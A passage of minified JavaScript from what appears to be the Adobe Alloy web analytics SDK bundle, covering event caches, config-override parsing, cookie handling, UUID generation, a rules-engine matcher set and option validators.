n=a("./createEventMergeIdCache"),o=a("./createSendEventCallbackStorage"),r=a("./createMediaCollectionSessionStorage"),i=a("./createVariableStore");t.eventMergeIdCache=n(),t.sendEventCallbackStorage=o(),t.mediaCollectionSessionStorage=r(),t.variableStore=i()}},"adobe-alloy/dist/lib/createEventMergeIdCache.js":{script:function(e){"use strict";e.exports=()=>{const e={};return{set(t,a){e[t]=a},getByCacheId:t=>e[t],clearByEventMergeId(t){Object.keys(e).forEach((a=>{e[a]===t&&delete e[a]}))}}}}},"adobe-alloy/dist/lib/createSendEventCallbackStorage.js":{script:function(e){"use strict";e.exports=()=>{const e=[];return{add(t){e.push(t)},triggerEvent(t){e.forEach((e=>{e(t)}))}}}}},"adobe-alloy/dist/lib/createMediaCollectionSessionStorage.js":{script:function(e){"use strict";e.exports=()=>{const e={};return{add({playerId:t,sessionDetails:a}){if(e[t])throw new Error(`Player Id ${t} already exists`);e[t]=a},remove({playerId:t}){e[t]=void 0},get:({playerId:t})=>e[t]}}}},"adobe-alloy/dist/lib/createVariableStore.js":{script:function(e){"use strict";e.exports=()=>({})}},"adobe-alloy/dist/lib/dataElements/identityMap/createIdentityMap.js":{script:function(e){"use strict";e.exports=({logger:e})=>t=>Object.keys(t).reduce(((a,n)=>{const o=t[n].filter((({id:t},a)=>{const o="string"==typeof t&&t.length;return o||e.log(`The identifier at ${n}[${a}] was removed from the identity map because its ID is not a populated string. Its ID value is:`,t),o}));return o.length?a[n]=o:e.log(`The ${n} namespace was removed from the identity map because it contains no identifiers.`),a}),{})}},"adobe-alloy/dist/lib/actions/sendEvent/createSendEvent.js":{script:function(e,t,a){"use strict";const n=a("../../utils/clone");e.exports=({instanceManager:e,sendEventCallbackStorage:t,getConfigOverrides:a})=>o=>{const{instanceName:r,...i}=o;i.edgeConfigOverrides=a(i);const s=e.getInstance(r);if(!s)throw new Error(`Failed to send event for instance "${r}". No matching instance was configured with this name.`)
;return i.xdm&&(i.xdm=n(i.xdm)),i.data&&(i.data=n(i.data)),s("sendEvent",i).then((e=>{t.triggerEvent(e)}))}}},"adobe-alloy/dist/lib/utils/createGetConfigOverrides.js":{script:function(e){"use strict";const t=e=>t=>{var a,n,o,r;const{edgeConfigOverrides:i}=t;let s;if(i){if(i[e])s={...i[e]};else{if(i.development||i.staging||i.production)return;s=i}if(0!==Object.keys(s).length&&!1!==s.enabled){if(delete s.enabled,Object.keys(s).forEach((e=>{var t;!0===(null===(t=s[e])||void 0===t?void 0:t.enabled)&&delete s[e].enabled})),(null===(a=s.com_adobe_analytics)||void 0===a||null===(a=a.reportSuites)||void 0===a?void 0:a.length)>0&&(s.com_adobe_analytics.reportSuites=s.com_adobe_analytics.reportSuites.flatMap((e=>e.includes(",")?e.split(/,\s*/gi):e)).map((e=>e.trim())).filter(Boolean)),void 0!==(null===(n=s.com_adobe_identity)||void 0===n?void 0:n.idSyncContainerId)&&null!==(null===(o=s.com_adobe_identity)||void 0===o?void 0:o.idSyncContainerId)&&"string"==typeof(null===(r=s.com_adobe_identity)||void 0===r?void 0:r.idSyncContainerId))if(""===s.com_adobe_identity.idSyncContainerId.trim())delete s.com_adobe_identity.idSyncContainerId;else{const e=parseInt(s.com_adobe_identity.idSyncContainerId.trim(),10);if(Number.isNaN(e))throw new Error(`The ID sync container ID "${s.com_adobe_identity.idSyncContainerId}" is not a valid integer.`);s.com_adobe_identity.idSyncContainerId=e}return s}}};e.exports=t}},"adobe-alloy/dist/lib/utils/clone.js":{script:function(e){"use strict";e.exports=e=>JSON.parse(JSON.stringify(e))}},"adobe-alloy/dist/lib/alloy.js":{script:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)e[n]=a[n]}return e}function r(e,t){function a(a,n,r){if("undefined"!=typeof document){"number"==typeof(r=o({},t,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),a=encodeURIComponent(a).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var s in r)r[s]&&(i+="; "+s,!0!==r[s]&&(i+="="+r[s].split(";")[0]));return document.cookie=a+"="+e.write(n,a)+i}}function n(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var a=document.cookie?document.cookie.split("; "):[],n={},o=0;o<a.length;o++){var r=a[o].split("="),i=r.slice(1).join("=");try{var s=decodeURIComponent(r[0]);if(n[s]=e.read(i,s),t===s)break}catch(e){}}return t?n[t]:n}}return Object.create({set:a,get:n,remove:function(e,t){a(e,"",o({},t,{expires:-1}))},withAttributes:function(e){return r(this.converter,o({},this.attributes,e))},withConverter:function(e){return r(o({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}function i(e,t=0){return(la[e[t+0]]+la[e[t+1]]+la[e[t+2]]+la[e[t+3]]+"-"+la[e[t+4]]+la[e[t+5]]+"-"+la[e[t+6]]+la[e[t+7]]+"-"+la[e[t+8]]+la[e[t+9]]+"-"+la[e[t+10]]+la[e[t+11]]+la[e[t+12]]+la[e[t+13]]+la[e[t+14]]+la[e[t+15]]).toLowerCase()}function s(){if(!ca){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ca=crypto.getRandomValues.bind(crypto)}return ca(da)}function l(e,t,a){if(ua.randomUUID&&!t&&!e)return ua.randomUUID();const n=(e=e||{}).random??e.rng?.()??s();if(n.length<16)throw new Error("Random bytes length must be >= 16");if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){if((a=a||0)<0||a+16>t.length)throw new RangeError(`UUID byte range ${a}:${a+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[a+e]=n[e];return t}return i(n)}function c(e){return"object"==typeof e||void 0===e}function d(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&n===String(a[e]).toLowerCase())return!0;return!1}}}function u(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&n===String(a[e]).toLowerCase())return!1;return!0}}}function m(){return{matches:(e,t)=>void 0!==e[t]&&null!==e[t]}}function g(){return{matches:(e,t)=>void 0===e[t]||null===e[t]}}function p(e){return"number"==typeof e}function h(){return{matches:(e,t,a=[])=>{const n=e[t];if(!p(n))return!1;for(let e=0;e<a.length;e+=1)if(p(a[e])&&n>a[e])return!0;return!1}}}function f(){return{matches:(e,t,a=[])=>{const n=e[t];if(!p(n))return!1;for(let e=0;e<a.length;e+=1)if(p(a[e])&&n>=a[e])return!0;return!1}}}function b(){return{matches:(e,t,a=[])=>{const n=e[t];if(!p(n))return!1;for(let e=0;e<a.length;e+=1)if(p(a[e])&&n<a[e])return!0;return!1}}}function v(){return{matches:(e,t,a=[])=>{const n=e[t];if(!p(n))return!1;for(let e=0;e<a.length;e+=1)if(p(a[e])&&n<=a[e])return!0;return!1}}}function y(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&-1!==n.indexOf(String(a[e]).toLowerCase()))return!0;return!1}}}function _(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&-1!==n.indexOf(String(a[e]).toLowerCase()))return!1;return!0}}}function P(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&n.startsWith(String(a[e]).toLowerCase()))return!0;return!1}}}function D(){return{matches:(e,t,a=[])=>{if(c(e[t]))return!1;const n=String(e[t]).toLowerCase();for(let e=0;e<a.length;e+=1)if(!c(a[e])&&n.endsWith(a[e].toLowerCase()))return!0;return!1}}}function C(e){return Tm[e]}function S(e){return void 0===e}function w(e,t,a,n=0,o=1/0){return e.reduce(((e,r)=>{try{const i=a.generateEventHash(Gm(r)),s=t.events[i];if(!s)return e;const{timestamps:l=[]}=s;return e+l.filter((e=>e>=n&&e<=o)).length}catch{return e}}),0)}function V(e,t,a,n=0,o=1/0){try{let r=n;const i=e.every((e=>{const n=a.generateEventHash(Gm(e)),i=t.events[n];if(!i)return!1;const s=i.timestamps[0],l=s>=r&&s<=o;return r=s,l}));return Number(i)}catch{return 0}}function I(e,t,a,n=0,o=1/0){try{return e.reduce(((e,r,i)=>{const s=a.generateEventHash(Gm(r)),l=t.events[s];if(!l)return e;const c=l.timestamps.filter((e=>e>=n&&e<=o)).pop();return c&&c>e.timestamp?{index:i,timestamp:c}:e}),{index:-1,timestamp:0}).index}catch{return-1}}function j(e,t,a){let n=!0;for(let o=0;o<t.length;o+=1)n=n&&t[o].evaluate(e,a);return n}function E(e,t,a){let n=!1;for(let o=0;o<t.length;o+=1)if(n=n||t[o].evaluate(e,a),n)return!0;return!1}function O(e,t,a){return{version:e,rules:t,metadata:a}}function k(e,t,a){return{key:a,execute:(a,n)=>e.evaluate(a,n)?t:[],toString:()=>`Rule{condition=${e}, consequences=${t}}`}}function x(e,t){return{evaluate:(e,a)=>t.evaluate(e,a),toString:()=>`Condition{type=${e}, definition=${t}}`}}function R(e,t,a){return{id:e,type:t,detail:a}}function T(e,t){return{evaluate:(a,n)=>xm.AND===e?j(a,t,n):xm.OR===e&&E(a,t,n)}}function A(e,t,a){return{evaluate:n=>{const o=C(t);return!!o&&o.matches(n,e,a)}}}function L(e,t,a,n,o,r){return{evaluate:(i,s)=>{let l;return l=Rm.MOST_RECENT===r?I(e,i,s,n,o):Rm.ORDERED===r?V(e,i,s,n,o):w(e,i,s,n,o),Wm(l,t,a)}}}function N(e){const{key:t,matcher:a,values:n}=e;return A(t,a,n)}function M(e){const{logic:t,conditions:a}=e;return T(t,a.map(K))}function W(e){const{events:t,from:a,to:n,matcher:o,value:r,searchType:i}=e;return L(t,o,r,a,n,i)}function K(e){const{type:t,definition:a}=e;if(Om.MATCHER===t)return x(t,N(a));if(Om.GROUP===t)return x(t,M(a));if(Om.HISTORICAL===t)return x(t,W(a));throw new Error("Can not parse condition")}function G(e){const{id:t,type:a,detail:n}=e;return R(t,a,n)}function U(e){const{condition:t,consequences:a,key:n}=e;return k(K(t),a.map(G),n)}function F(e){if(e)return{provider:e.provider,providerData:Object.assign({},e.providerData)}}function $(e){const{version:t,rules:a,metadata:n}=e;return O(t,a.map(U),F(n))}function B(e,t){return{provider:Fm,execute:a=>e.map((e=>e.execute(a,t))).filter((e=>e.length>0))}}function H(e){const{providerData:t}=e;if(!t)throw new Error("Provider data is missing in metadata");const{identityTemplate:a,buckets:n}=t;if(!a)throw new Error("Identity template is missing in provider data");if(!n)throw new Error("Buckets is missing in provider data")}function q(e){const{xdm:t}=e;if(!t)throw new Error("XDM object is missing in the context");const{identityMap:a}=t;if(!a)throw new Error("Identity map is missing in the XDM object");const n=a[$m];if(!n)throw new Error("ECID identity namespace is missing in the identity map");if(!Array.isArray(n)||0===n.length)throw new Error("ECID identities array is empty or not an array");const o=n[0].id;if(!o)throw new Error("ECID identity is missing in the identities array");return o}function z(e,t,a){const{providerData:n}=a,{identityTemplate:o}=n;return o.replace(Bm,t).replace(Hm,e)}function Z(e){return!S(e)}function Q(e,t=e=>e[0]){const a={};return function(...n){const o=t(n);return Z(a[o])||(a[o]=e(...n)),a[o]}}function J(e,t){const a=65535&t;return((t-a)*e|0)+(a*e|0)|0}function X(e,t=0){let a;const n=e.length,o=3432918353,r=461845907;let i=t;const s=-2&n;for(let t=0;t<s;t+=2)a=e.charCodeAt(t)|e.charCodeAt(t+1)<<16,a=J(a,o),a=(131071&a)<<15|a>>>17,a=J(a,r),i^=a,i=(524287&i)<<13|i>>>19,i=5*i+3864292196|0;return n%2==1&&(a=e.charCodeAt(s),a=J(a,o),a=(131071&a)<<15|a>>>17,a=J(a,r),i^=a),i^=n<<1,i^=i>>>16,i=J(i,2246822507),i^=i>>>13,i=J(i,3266489909),i^=i>>>16,i}function Y(e,t){const a=qm(e),n=Math.abs(a)%t/t*zm;return Math.round(n*zm)/zm}function ee(e,t,a){return{allocation:Zm(e,t),...a}}function te(e){const t={};for(let a=0;a<e.length;a+=1){const n=e[a];n.key&&(t[n.key]||(t[n.key]=[]),t[n.key].push(n))}return t}function ae(e,t){return t.map((t=>t.execute(e))).filter((e=>e.length>0))}function ne(e,t){H(t);const a=e.filter((e=>!e.key)),n=te(e),{buckets:o}=t.providerData;return{provider:Um,execute:e=>{const r=q(e),i=ae(e,a),s=Object.keys(n),l=[];for(let a=0;a<s.length;a+=1){const i=s[a],c=n[i],d=ae(ee(z(r,i,t),o,e),c);l.push(...d)}return[...i,...l]}}}function oe(e,t,a){const{provider:n}=t;return n===Um?ne(e,t):B(e,a)}function re(e,t={generateEventHash:()=>{throw new Error("No hash function provided")}}){const{rules:a,metadata:n={}}=$(e);return oe(a,n,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.deepAssign=t.createEventMergeId=t.createCustomInstance=t.components=void 0;var ie=n(a("@adobe/reactor-query-string")),se=e=>null==e,le=e=>!se(e)&&!Array.isArray(e)&&"object"==typeof e,ce=(...e)=>e.length<2?Object.assign(...e):e.reduce(((e,t)=>(le(t)&&Object.keys(t).forEach((a=>{Array.isArray(t[a])?Array.isArray(e[a])?e[a].push(...t[a]):e[a]=[...t[a]]:e[a]=t[a]})),e)));const de=e=>{const t=(e+"=".repeat((4-e.length%4)%4)).replace(/-/g,"+").replace(/_/g,"/"),a=atob(t);return Uint8Array.from(a,(e=>e.codePointAt(0)))};var ue=r({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),me={get:ue.get.bind(ue),set:ue.set.bind(ue),remove:ue.remove.bind(ue),withConverter:ue.withConverter.bind(ue)};const ge=(e,t)=>{Object.keys(t).forEach((a=>{le(e[a])&&le(t[a])?ge(e[a],t[a]):e[a]=t[a]}))};var pe=(e,...t)=>{if(se(e))throw new TypeError('deepAssign "target" cannot be null or undefined');const a=Object(e);return t.forEach((e=>ge(a,Object(e)))),a};t.deepAssign=pe;var he=(e,t)=>a=>{const n=t.split(".").reduce(((e,t)=>(e[t]=e[t]||{},e[t])),e);pe(n,a)},fe=()=>{const e=[];return{add(t){e.push(t)},call:(...t)=>Promise.all(e.map((e=>e(...t))))}},be=({logger:e,cookieJar:t})=>({...t,set:(a,n,o)=>(e.info("Setting cookie",{name:a,value:n,...o}),t.set(a,n,o))}),ve=()=>{let e=0,t=Promise.resolve();return{addTask(a){e+=1;const n=()=>a().finally((()=>{e-=1}));return t=t.then(n,n),t},get length(){return e}}},ye=()=>{const e={};return e.promise=new Promise(((t,a)=>{e.resolve=t,e.reject=a})),e};const _e=(e,t)=>e===t,Pe=(e,t,a)=>{for(let n=0;n<e.length;n+=1)if(a(e[n],t))return n;return-1};var De=(e,t=_e)=>e.filter(((a,n)=>Pe(e,a,t)===n)),Ce=(e,t)=>e.appendChild(t);const Se=(e,t)=>{Object.keys(t).forEach((a=>{if("style"===a&&le(t[a])){const n=t[a];Object.keys(n).forEach((t=>{e.style[t]=n[t]}))}else e[a]=t[a]}))};var we=(e,t={},a={},n=[],o=document)=>{const r=o.createElement(e);return Object.keys(t).forEach((e=>{r.setAttribute(e,t[e])})),Se(r,a),n.forEach((e=>Ce(r,e))),r};const Ve="BODY",Ie="IFRAME",je="IMG",Ee="DIV",Oe="STYLE",ke="SCRIPT",xe="HEAD";var Re=({src:e,currentDocument:t=document})=>new Promise(((a,n)=>{we(je,{src:e},{onload:a,onerror:n,onabort:n},[],t)})),Te=e=>"function"==typeof e,Ae=e=>Array.isArray(e)&&e.length>0,Le=e=>Array.isArray(e)?e:null==e?[]:[].slice.call(e);const Ne=/^\s*>/;var Me=(e,t)=>Ne.test(t)?Le(e.querySelectorAll(`:scope ${t}`)):Le(e.querySelectorAll(t)),We=":shadow";const Ke=e=>e.split(We),Ge=(e,t)=>{const a=t;return a.startsWith(">")?`${e instanceof Element||e instanceof Document?":scope":":host"} ${a}`:a};var Ue=(e,t)=>{const a=Ke(t);if(a.length<2)return Me(e,t);let n=e;for(let e=0;e<a.length;e+=1){const t=a[e].trim();if(""===t&&n.shadowRoot){n=n.shadowRoot;continue}const o=Ge(n,t),r=Me(n,o);if(0===r.length||!r[0]||!r[0].shadowRoot)return r;n=r[0].shadowRoot}},Fe=e=>-1!==e.indexOf(We),$e=(e,t=document)=>Fe(e)?Ue(t,e):Me(t,e);const Be="MutationObserver",He="requestAnimationFrame",qe={childList:!0,subtree:!0},ze="visibilityState",Ze="visible",Qe=100,Je=5e3,Xe=e=>new Error(`Could not find: ${e}`),Ye=e=>new Promise(e),et=e=>Te(e[Be]),tt=(e,t,a,n,o)=>Ye(((r,i)=>{let s;const l=new e[Be]((()=>{const e=o(a);Ae(e)&&(l.disconnect(),s&&clearTimeout(s),r(e))}));s=setTimeout((()=>{l.disconnect(),i(Xe(a))}),n),l.observe(t,qe)})),at=e=>e[ze]===Ze,nt=(e,t,a,n)=>Ye(((o,r)=>{const i=()=>{const a=n(t);Ae(a)?o(a):e[He](i)};i(),setTimeout((()=>{r(Xe(t))}),a)})),ot=(e,t,a)=>Ye(((n,o)=>{const r=()=>{const t=a(e);Ae(t)?n(t):setTimeout(r,Qe)};r(),setTimeout((()=>{o(Xe(e))}),t)}));var rt=(e,t=$e,a=Je,n=window,o=document)=>{const r=t(e);return Ae(r)?Promise.resolve(r):et(n)?tt(n,o,e,a,t):at(o)?nt(n,e,a,t):ot(e,a,t)},it=(e,t)=>t.matches?t.matches(e):t.msMatchesSelector(e),st=e=>{const t=e.parentNode;return t?t.removeChild(e):null};const lt={name:"Adobe Alloy"},ct={style:{display:"none",width:0,height:0}};var dt=({appendNode:e=Ce,awaitSelector:t=rt,createNode:a=we,fireImage:n=Re}={})=>{const o=n;let r;const i=()=>t(Ve).then((([t])=>r||(r=a(Ie,lt,ct),e(t,r)))),s=({src:e})=>i().then((t=>{const a=t.contentWindow.document;return n({src:e,currentDocument:a})}));return e=>{const{hideReferrer:t,url:a}=e;return t?s({src:a}):o({src:a})}},ut=e=>le(e)&&0===Object.keys(e).length;const mt=(e,t)=>se(e)||!le(e)?e:Object.keys(e).reduce(((a,n)=>{const o=e[n];if(le(o)){const e=mt(o,t);return ut(e)?a:{...a,[n]:e}}return t(o)?{...a,[n]:o}:a}),{}),gt=e=>{let t=2166136261;const a=16777619,n=(new TextEncoder).encode(e);for(let e=0;e<n.length;e+=1)t^=n[e],t=Math.imul(t,a);return t>>>0},pt=e=>gt(e).toString(16).padStart(8,"0");var ht="com.adobe.alloy.",ft=(e,t)=>e.slice(-t);const bt=`${ht}getTld`;var vt=(e,t)=>{let a="";const n=e.location.hostname.toLowerCase().split(".");let o=1;for(;o<n.length&&!t.get(bt);)o+=1,a=ft(n,o).join("."),t.set(bt,bt,{domain:a});return t.remove(bt,{domain:a}),a},yt="kndctr",_t=e=>e.replace("@","_"),Pt=(e,t)=>`${yt}_${_t(e)}_${t}`,Dt=(e,t)=>{const a={};return e.forEach((e=>{const n=t(e);a[n]||(a[n]=[]),a[n].push(e)})),a};const Ct="Chrome",St="Edge",wt="EdgeChromium",Vt="Firefox",It="IE",jt="Safari",Et="Unknown";var Ot=e=>{let t,a=!1;return()=>(a||(a=!0,t=e()),t)};const kt=[Ct,St,wt,It,Et];var xt=({getBrowser:e})=>Ot((()=>kt.includes(e())));const Rt="identity",Tt="consent",At="cluster";var Lt=({orgId:e})=>{const t=Pt(e,Rt);return()=>Boolean(me.get(t))};const Nt=(e,t)=>{const a=Object.keys(e);for(let n=0;n<a.length;n+=1){const o=a[n];if(e[o].test(t))return o}return Et};var Mt=({userAgent:e})=>Ot((()=>Nt({[St]:/Edge\/([0-9\._]+)/,[wt]:/Edg\/([0-9\.]+)/,[Ct]:/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/,[Vt]:/Firefox\/([0-9\.]+)(?:\s|$)/,[It]:/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/,[jt]:/Version\/([0-9\._]+).*Safari/},e)));const Wt=(e,t,a)=>({getItem(n){try{return e[t].getItem(a+n)}catch{return null}},setItem(n,o){try{return e[t].setItem(a+n,o),!0}catch{return!1}},clear(){try{return Object.keys(e[t]).forEach((n=>{n.startsWith(a)&&e[t].removeItem(n)})),!0}catch{return!1}}});var Kt=e=>t=>{const a=ht+t;return{session:Wt(e,"sessionStorage",a),persistent:Wt(e,"localStorage",a)}},Gt=(e,t)=>e.filter((e=>t.includes(e))),Ut=e=>"boolean"==typeof e,Ft=e=>"number"==typeof e&&!Number.isNaN(e),$t=e=>{const t=parseInt(e,10);return Ft(t)&&e===t},Bt=(e,t)=>0===t.indexOf(`${yt}_${_t(e)}_`),Ht=e=>"string"==typeof e,qt=e=>Ht(e)&&e.length>0,zt=()=>{};const Zt=e=>{const t={},a=e.split(".");switch(a.length){case 1:t.subdomain="",t.domain=e,t.topLevelDomain="";break;case 2:t.subdomain="",t.domain=e,t.topLevelDomain=a[1];break;case 3:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain=a[2];break;case 4:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain=`${a[2]}.${a[3]}`}return t},Qt=e=>{try{const t=new URL(e);let a=t.pathname;return e.endsWith("/")||"/"!==a||(a=""),{host:t.hostname,path:a,query:t.search.replace(/^\?/,""),anchor:t.hash.replace(/^#/,"")}}catch{return{host:"",path:"",query:"",anchor:""}}},Jt=(e,t=Zt)=>{Ht(e)||(e="");const a=Qt(e),{host:n,path:o,query:r,anchor:i}=a;return{path:o,query:r,fragment:i,...t(n)}};var Xt=e=>{if(se(e)||"object"!=typeof e)return null;const t=mt(e,(e=>!(se(e)||!Ut(e)&&!Ft(e)&&!qt(e)&&!Ae(e))));return ut(t)?null:t};const Yt=e=>Array.isArray(e)?e.map((e=>Yt(e))):"object"==typeof e&&null!==e?Object.keys(e).sort().reduce(((t,a)=>(t[a]=Yt(e[a]),t)),{}):e;var ea=e=>Yt(e),ta=e=>e instanceof Error?e:new Error(e),aa=({error:e,message:t})=>{try{e.message=t}catch{}},na=({error:e,message:t})=>{const a=ta(e),n=`${t}\nCaused by: ${a.message}`;return aa({error:a,message:n}),a},oa=e=>Ht(e)&&"true"===e.toLowerCase(),ra=(e,t)=>{if(Ft(e)||Ht(e)){const t=Math.round(Number(e));if(!Number.isNaN(t))return t}return t};const ia=(e,t,a)=>`${e}`.padStart(t,a);var sa=e=>{const t=e.getFullYear(),a=ia(e.getMonth()+1,2,"0"),n=ia(e.getDate(),2,"0"),o=ia(e.getHours(),2,"0"),r=ia(e.getMinutes(),2,"0"),i=ia(e.getSeconds(),2,"0"),s=ia(e.getMilliseconds(),3,"0"),l=ra(e.getTimezoneOffset(),0);return`${t}-${a}-${n}T${o}:${r}:${i}.${s}${l>0?"-":"+"}${ia(Math.floor(Math.abs(l)/60),2,"0")}:${ia(Math.abs(l)%60,2,"0")}`};const la=[];for(let e=0;e<256;++e)la.push((e+256).toString(16).slice(1));let ca;const da=new Uint8Array(16);var ua={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};const ma=e=>function(t,a){return null==t?t:e.call(this,t,a)},ga=(e,t)=>function(a,n){return t.call(this,e.call(this,a,n),n)},pa=(e,t)=>function(a,n){const o=[],r=[e,t].reduce(((e,t)=>{try{return t.call(this,e,n)}catch(t){return o.push(t),e}}),a);if(o.length)throw new Error(o.join("\n"));return r},ha=(e,t,a)=>Object.assign(ga(e,t),e,a),fa=(e,t,a)=>Object.assign(ga(e,ma(t)),e,a),ba=(e,t,a)=>Object.assign(pa(ma(t),e),e,a),va=(e,t,a,n)=>{if(!e)throw new Error(`'${a}': Expected ${n}, but got ${JSON.stringify(t)}.`)};var ya=(e,t)=>(va(Ut(e),e,t,"true or false"),e),_a=(e,t)=>(va(Te(e),e,t,"a function"),e),Pa=(e,t)=>function(a,n){let o;const r=e.find((e=>{try{return o=e.call(this,a,n),!0}catch{return!1}}));return va(r,a,n,t),o},Da=e=>function(t,a){va(Array.isArray(t),t,a,"an array");const n=[],o=t.map(((o,r)=>{try{return e.call(this,o,`${a}[${r}]`,t)}catch(e){return void n.push(e.message)}}));if(n.length)throw new Error(n.join("\n"));return o},Ca=e=>t=>null==t?e:t,Sa=(e="This field has been deprecated")=>function(t,a){let n=e;return void 0!==t&&(a&&(n=`'${a}': ${n}`),this&&this.logger&&this.logger.warn(n)),t},wa=e=>(t,a)=>(va(t===e,t,a,`${e}`),t),Va=e=>function(t,a){va(le(t),t,a,"an object");const n=[],o={};if(Object.keys(t).forEach((r=>{const i=t[r],s=a?`${a}.${r}`:r;try{const t=e.call(this,i,s);void 0!==t&&(o[r]=t)}catch(e){n.push(e.message)}})),n.length)throw new Error(n.join("\n"));return o},Ia=(e,t)=>(a,n)=>(va(a>=t,a,n,`${e} greater than or equal to ${t}`),a),ja=(e,t)=>(a,n)=>(va(a<=t,a,n,`${e} less than or equal to ${t}`),a),Ea=e=>(t,a)=>{const n=[];if(Object.keys(t).forEach((t=>{if(!e[t]){const e=a?`${a}.${t}`:t;n.push(`'${e}': Unknown field.`)}})),n.length)throw new Error(n.join("\n"));return t},Oa=e=>(t,a)=>(le(t)?va(!ut(t),t,a,e):va(t.length>0,t,a,e),t),ka=e=>function(t,a){va(le(t),t,a,"an object");const n=[],o={};if(Object.keys(e).forEach((r=>{const i=t[r],s=e[r],l=a?`${a}.${r}`:r;try{const e=s.call(this,i,l);void 0!==e&&(o[r]=e)}catch(e){n.push(e.message)}})),Object.keys(t).forEach((e=>{Object.prototype.hasOwnProperty.call(o,e)||(o[e]=t[e])})),n.length)throw new Error(n.join("\n"));return o},xa=(e,t,a)=>function(n,o){va(le(n),n,o,"an object");const{[e]:r,[a]:i,...s}=n,l=t(r,o);if(void 0!==l){let t=`The field '${e}' is deprecated. Use '${a}' instead.`;if(o&&(t=`'${o}': ${t}`),void 0!==i&&i!==l)throw new Error(t);this&&this.logger&&this.logger.warn(t)}return{[a]:i||l,...s}},Ra=()=>{const e=[];return(t,a)=>(va(-1===e.indexOf(t),t,a,"a unique value across instances"),e.push(t),t)},Ta=e=>{const t=Object.create(null);for(let a=0;a<e.length;a+=1){const n=e[a];if(n in t)return!1;t[n]=!0}return!0},Aa=()=>(e,t)=>(va(Ta(e),e,t,"array values to be unique"),e);const La=/^[a-z0-9.-]{1,}$/i;var Na=(e,t)=>(va(La.test(e),e,t,"a valid domain"),e),Ma=(e,t)=>(va($t(e),e,t,"an integer"),e),Wa=(e,t)=>(va(Ft(e),e,t,"a number"),e),Ka=e=>{try{return null!==RegExp(e)}catch{return!1}},Ga=(e,t)=>(va(Ka(e),e,t,"a regular expression"),e),Ua=(e,t)=>{if(null==e)throw new Error(`'${t}' is a required option`);return e},Fa=(e,t)=>(va(Ht(e),e,t,"a string"),e),$a=e=>(t,a)=>(va(e.test(t),t,a,`does not match the ${e.toString()}`),t);const Ba=e=>e;Ba.default=function(e){return ha(this,Ca(e))},Ba.required=function(){return ha(this,Ua)},Ba.deprecated=function(e){return ha(this,Sa(e))};const Ha=function(){return fa(this,Na)},qa=function(e){return fa(this,Ia("an integer",e))},za=function(e){return fa(this,Ia("a number",e))},Za=function(e){return fa(this,ja("a number",e))},Qa=function(){return fa(this,Ma,{minimum:qa})},Ja=function(){return fa(this,Oa("a non-empty string"))},Xa=function(){return fa(this,Oa("a non-empty array"))},Ya=function(){return fa(this,Oa("a non-empty object"))},en=function(){return fa(this,Ga)},tn=function(e){return fa(this,$a(e))},an=function(){return fa(this,Ra())},nn=function(){return fa(this,Aa())},on=function(e,t){return ha(this,Pa(e,t))},rn=function(){return this},sn=function(e){return fa(this,Da(e),{nonEmpty:Xa,uniqueItems:nn})},ln=function(){return fa(this,ya)},cn=function(){return fa(this,_a)},dn=function(e){return fa(this,wa(e))},un=function(){return fa(this,Wa,{minimum:za,maximum:Za,integer:Qa,unique:an})},mn=function(e){return fa(this,Va(e),{nonEmpty:Ya})},gn=e=>({noUnknownFields:function(){return fa(this,Ea(e))},nonEmpty:Ya,concat:function(t){const a={...e,...t.schema};return fa(this,t,gn(a))},renamed:function(e,t,a){return ba(this,xa(e,t,a))},schema:e}),pn=function(e){return fa(this,ka(e),gn(e))},hn=function(){return fa(this,Fa,{regexp:en,domain:Ha,nonEmpty:Ja,unique:an,matches:tn})},fn=on.bind(Ba),bn=rn.bind(Ba),vn=sn.bind(Ba),yn=ln.bind(Ba),_n=cn.bind(Ba),Pn=dn.bind(Ba),Dn=un.bind(Ba),Cn=mn.bind(Ba),Sn=pn.bind(Ba),wn=hn.bind(Ba),Vn=function(...e){return fn(e.map(Pn),`one of these values: ${JSON.stringify(e)}`)};var In=Cn(vn(Sn({authenticatedState:Vn("ambiguous","authenticated","loggedOut"),id:wn(),namespace:Sn({code:wn()}).noUnknownFields(),primary:yn(),xid:wn()}).noUnknownFields()).required()),jn=Sn({}),En="alloy_debug",On=({console:e,locationSearch:t,createLogger:a,instanceName:n,createNamespacedStorage:o,getMonitors:r})=>{const i=ie.default.parse(t),s=o(`instance.${n}.`),l=s.session.getItem("debug");let c="true"===l,d=null===l;const 